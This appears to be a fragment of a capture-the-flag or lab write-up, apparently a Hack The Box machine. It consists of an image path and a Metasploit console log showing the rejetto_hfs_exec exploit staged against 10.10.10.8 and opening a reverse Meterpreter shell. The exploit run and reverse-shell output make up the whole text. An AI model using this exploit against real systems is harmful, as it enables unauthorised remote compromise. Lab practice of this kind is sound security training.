 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.16.119:443
[*] Using URL: http://0.0.0.0:8080/hYawIR
[*] Local IP: http://10.0.2.15:8080/hYawIR
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /hYawIR
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.16.119:443 -> 10.10.10.8:49495) at 2020-05-15 21:56:30 -0300
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\CSjCXQBVi.vbs' on the target
meterpreter >